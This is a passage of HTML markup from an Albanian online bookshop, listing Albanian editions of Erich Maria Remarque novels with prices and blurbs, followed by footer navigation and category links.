itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sete-dhe-koleksione/4103-tri-thesaret-e-perjetshme-te-remarkut-set-3-libra.html" title="Tri thesaret e perjetshme te Remarkut – set 3 libra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9398-home_default/tri-thesaret-e-perjetshme-te-remarkut-set-3-libra.jpg" alt="Tri thesaret e përjetshme të Remarkut – set 3 libra" title="Tri thesaret e përjetshme të Remarkut – set 3 libra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sete-dhe-koleksione/4103-tri-thesaret-e-perjetshme-te-remarkut-set-3-libra.html" rel="https://bukinist.al/sq/sete-dhe-koleksione/4103-tri-thesaret-e-perjetshme-te-remarkut-set-3-libra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sete-dhe-koleksione/4103-tri-thesaret-e-perjetshme-te-remarkut-set-3-libra.html" rel="https://bukinist.al/sq/sete-dhe-koleksione/4103-tri-thesaret-e-perjetshme-te-remarkut-set-3-libra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sete-dhe-koleksione/4103-tri-thesaret-e-perjetshme-te-remarkut-set-3-libra.html" title="Tri thesaret e perjetshme te Remarkut – set 3 libra" itemprop="url" > Tri thesaret e perjetshme te Remarkut –... </a></h5><p class="product-desc" itemprop="description"> Dashuria e lexuesve për Remarkun ka nisurm e këto tre thesare që janë pjesë e këtij seti. Prandaj, këto janë librat e përzgjedhur për ata që duan të futen në botën e këtij shkrimtari të madh: “Harku i triumfit”, “Tre shokët”, Obelisku i zi”.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4103" href="#" rel="4103" onclick="WishlistCart('wishlist_block_list', 'add', '4103', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/4119-shkendija-e-jetes.html" title="Shkendija e jetes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9427-home_default/shkendija-e-jetes.jpg" alt="Shkëndija e jetës" title="Shkëndija e jetës" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/4119-shkendija-e-jetes.html" rel="https://bukinist.al/sq/drame-tragjedi/4119-shkendija-e-jetes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/4119-shkendija-e-jetes.html" rel="https://bukinist.al/sq/drame-tragjedi/4119-shkendija-e-jetes.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/4119-shkendija-e-jetes.html" title="Shkendija e jetes" itemprop="url" > Shkendija e jetes </a></h5><p class="product-desc" itemprop="description"> 509 është një i burgosur politik në një kamp gjerman përqendrimi. Për 10 vjet me radhë ka mbijetuar në kushtet më të paimagjinueshme. Gati duke vdekur, ai sërish e ndjen se fundi i luftës është afër. Nëse ai dhe mjeranët e tjerë që jetojnë nëpër baraka arrijnë të mbahen edhe pak, vuajtjet e tyre nuk do të shkojnë kot.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4119" href="#" rel="4119" onclick="WishlistCart('wishlist_block_list', 'add', '4119', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/roman/5499-nje-nate-ne-lisbone-lia.html" title="Nje nate ne Lisbone" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/11582-home_default/nje-nate-ne-lisbone-lia.jpg" alt="Një natë në Lisbonë" title="Një natë në Lisbonë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/roman/5499-nje-nate-ne-lisbone-lia.html" rel="https://bukinist.al/sq/roman/5499-nje-nate-ne-lisbone-lia.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/roman/5499-nje-nate-ne-lisbone-lia.html" rel="https://bukinist.al/sq/roman/5499-nje-nate-ne-lisbone-lia.html"> <span>Vështrim i shpejtë</span> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/roman/5499-nje-nate-ne-lisbone-lia.html" title="Nje nate ne Lisbone" itemprop="url" > Nje nate ne Lisbone </a></h5><p class="product-desc" itemprop="description"> Historia dhe fati përplasen me njëri tjetrin, teksa në Gjermani ishte ngritur frikshëm në pushtet nazizmi. Këtë trajton romani "Një natë në Lisbonë", i cili, qysh nga botimi i tij i parë në vitin 1963, është përkthyer në shumë gjuhë dhe ka qenë vazhdimisht një bestsellër, të rrëmben që nga faqja e parë e gjer tek e fundit me përshkrimin tepër prekës të...</p><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5499" href="#" rel="5499" onclick="WishlistCart('wishlist_block_list', 'add', '5499', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/roman/5959-nje-nate-ne-lisbone.html" title="Nje nate ne Lisbone" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12308-home_default/nje-nate-ne-lisbone.jpg" alt="Një natë në Lisbonë" title="Një natë në Lisbonë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/roman/5959-nje-nate-ne-lisbone.html" rel="https://bukinist.al/sq/roman/5959-nje-nate-ne-lisbone.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/roman/5959-nje-nate-ne-lisbone.html" rel="https://bukinist.al/sq/roman/5959-nje-nate-ne-lisbone.html"> <span>Vështrim i shpejtë</span> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/roman/5959-nje-nate-ne-lisbone.html" title="Nje nate ne Lisbone" itemprop="url" > Nje nate ne Lisbone </a></h5><p class="product-desc" itemprop="description"> Historia dhe fati përplasen me njëri tjetrin, teksa në Gjermani ishte ngritur frikshëm në pushtet nazizmi. Këtë trajton romani "Një natë në Lisbonë", i cili, qysh nga botimi i tij i parë në vitin 1963, është përkthyer në shumë gjuhë dhe ka qenë vazhdimisht një bestsellër, të rrëmben që nga faqja e parë e gjer tek e fundit me përshkrimin tepër prekës të...</p><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5959" href="#" rel="5959" onclick="WishlistCart('wishlist_block_list', 'add', '5959', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/8078-staconi-ne-horizont.html" title="Staconi ne Horizont" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17000-home_default/staconi-ne-horizont.jpg" alt="Staconi ne Horizont" title="Staconi ne Horizont" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/8078-staconi-ne-horizont.html" rel="https://bukinist.al/sq/romance-pasion/8078-staconi-ne-horizont.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/8078-staconi-ne-horizont.html" rel="https://bukinist.al/sq/romance-pasion/8078-staconi-ne-horizont.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/8078-staconi-ne-horizont.html" title="Staconi ne Horizont" itemprop="url" > Staconi ne Horizont </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8078" href="#" rel="8078" onclick="WishlistCart('wishlist_block_list', 'add', '8078', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/librat-e-ndaluar/8411-asgje-te-re-nga-fronti-i-perendimit.html" title="Asgje e re nga fronti i perendimit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17206-home_default/asgje-te-re-nga-fronti-i-perendimit.jpg" alt="Asgjë të re nga fronti i perëndimit" title="Asgjë të re nga fronti i perëndimit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/librat-e-ndaluar/8411-asgje-te-re-nga-fronti-i-perendimit.html" rel="https://bukinist.al/sq/librat-e-ndaluar/8411-asgje-te-re-nga-fronti-i-perendimit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/librat-e-ndaluar/8411-asgje-te-re-nga-fronti-i-perendimit.html" rel="https://bukinist.al/sq/librat-e-ndaluar/8411-asgje-te-re-nga-fronti-i-perendimit.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/librat-e-ndaluar/8411-asgje-te-re-nga-fronti-i-perendimit.html" title="Asgje e re nga fronti i perendimit" itemprop="url" > Asgje e re nga fronti i perendimit </a></h5><p class="product-desc" itemprop="description"> I botuar për herë të parë më 1929, “Asgjë të re nga fronti i perëndimit” është konsideruar si një nga librat më të rëndësishëm të shkruar me subjekt nga kasaphana e Luftës së Parë Botërore. Siç shkruan autori, kjo është një mënyrë e përsosur “për të rrëfyer një gjeneratë, që edhe nëse u shpëton granatave, shkatërrohet nga lufta”.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8411" href="#" rel="8411" onclick="WishlistCart('wishlist_block_list', 'add', '8411', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/9009-kohe-per-te-jetuar-kohe-per-te-vdekur-bdi.html" title="Kohe per te jetuar, kohe per te vdekur - BDI" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18142-home_default/kohe-per-te-jetuar-kohe-per-te-vdekur-bdi.jpg" alt="Kohe per te jetuar, kohe per te vdekur - BDI" title="Kohe per te jetuar, kohe per te vdekur - BDI" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/9009-kohe-per-te-jetuar-kohe-per-te-vdekur-bdi.html" rel="https://bukinist.al/sq/drame-tragjedi/9009-kohe-per-te-jetuar-kohe-per-te-vdekur-bdi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/9009-kohe-per-te-jetuar-kohe-per-te-vdekur-bdi.html" rel="https://bukinist.al/sq/drame-tragjedi/9009-kohe-per-te-jetuar-kohe-per-te-vdekur-bdi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/9009-kohe-per-te-jetuar-kohe-per-te-vdekur-bdi.html" title="Kohe per te jetuar, kohe per te vdekur - BDI" itemprop="url" > Kohe per te jetuar, kohe per te vdekur - BDI </a></h5><p class="product-desc" itemprop="description"> Historia e një dashurie të madhe, që provon t’i kundërvihet brutalitetit dhe absurditetit të luftës. Kohë për të jetuar, kohë për të vdekur është një nga veprat më të rëndësishme të Remarkut, që u bë objekt i një ekranizimi të shkëlqyer kinematografik më 1958, ku shfaqet edhe vetë Remarku, në rolin e profesorit të vjetër, kundërshtar i regjimit nazist.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9009" href="#" rel="9009" onclick="WishlistCart('wishlist_block_list', 'add', '9009', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/9102-gem.html" title="GEM" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18248-home_default/gem.jpg" alt="GEM" title="GEM" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/9102-gem.html" rel="https://bukinist.al/sq/sage-histori/9102-gem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/9102-gem.html" rel="https://bukinist.al/sq/sage-histori/9102-gem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/9102-gem.html" title="GEM" itemprop="url" > GEM </a></h5><p class="product-desc" itemprop="description"> Nje tjeter veper e Remarkut vjen ne shqip per lexuesit dhe te pasionuarit pas vepres se tij. Gem sjell nje tjeter realitet dhe tematike nga ato qe njohur nga ky autor i famshem i shekullit te XX, te rrefyer mjeshtrisht nga Remarku.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9102" href="#" rel="9102" onclick="WishlistCart('wishlist_block_list', 'add', '9102', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-te-ndryshme/10939-qielli-s-ka-preferenca.html" title="Qielli s ka preferenca" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20510-home_default/qielli-s-ka-preferenca.jpg" alt="Qielli s ka preferenca" title="Qielli s ka preferenca" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-te-ndryshme/10939-qielli-s-ka-preferenca.html" rel="https://bukinist.al/sq/oferta-te-ndryshme/10939-qielli-s-ka-preferenca.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-te-ndryshme/10939-qielli-s-ka-preferenca.html" rel="https://bukinist.al/sq/oferta-te-ndryshme/10939-qielli-s-ka-preferenca.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-te-ndryshme/10939-qielli-s-ka-preferenca.html" title="Qielli s ka preferenca" itemprop="url" > Qielli s ka preferenca </a></h5><p class="product-desc" itemprop="description"> Romani “Qielli s’ka preferenca”, i autorit me famë botërore Erich Maria Remark, është një prurje interesante e letërsisë së re, por tanimë me temë nga garat e automobilizmit, në një vdekje tragjike</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_10939" href="#" rel="10939" onclick="WishlistCart('wishlist_block_list', 'add', '10939', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-te-rinj/14883-duaje-tjetrin-fan-noli.html" title="Duaje tjetrin - Fan Noli" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25058-home_default/duaje-tjetrin-fan-noli.jpg" alt="Duaje tjetrin - Fan Noli" title="Duaje tjetrin - Fan Noli" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-te-rinj/14883-duaje-tjetrin-fan-noli.html" rel="https://bukinist.al/sq/libra-te-rinj/14883-duaje-tjetrin-fan-noli.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-te-rinj/14883-duaje-tjetrin-fan-noli.html" rel="https://bukinist.al/sq/libra-te-rinj/14883-duaje-tjetrin-fan-noli.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-te-rinj/14883-duaje-tjetrin-fan-noli.html" title="Duaje tjetrin - Fan Noli" itemprop="url" > Duaje tjetrin - Fan Noli </a></h5><p class="product-desc" itemprop="description"> Nje tjeter liber i Erich Maria Remarque vjen ne gjuhen shqipe; “Duaje tjetrin”, nen perkthimin e Marzela Çelanji dhe i botuar nga Fan Noli</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14883" href="#" rel="14883" onclick="WishlistCart('wishlist_block_list', 'add', '14883', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/20938-harku-i-triumfit.html" title="Harku i triumfit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Harku i triumfit" title="Harku i triumfit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/20938-harku-i-triumfit.html" rel="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/20938-harku-i-triumfit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/20938-harku-i-triumfit.html" rel="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/20938-harku-i-triumfit.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/20938-harku-i-triumfit.html" title="Harku i triumfit" itemprop="url" > Harku i triumfit </a></h5><p class="product-desc" itemprop="description"> Harku i Triumfit është një roman i fuqishëm, i bukur, dramatik. Ai është shkruar me nerv, me ngjyra të forta, dhe faqet e tij pasionante, të përkthyera me mjeshtëri nga Robert Shvarc, e rrëmbejnë lexuesin në universin që shpalosin. Komente mbi librin "Harku i Triumfit është libri më i bukur dhe më i plotë i shkrimtarit, qendra e gjithë veprës së tij."...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20938" href="#" rel="20938" onclick="WishlistCart('wishlist_block_list', 'add', '20938', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a 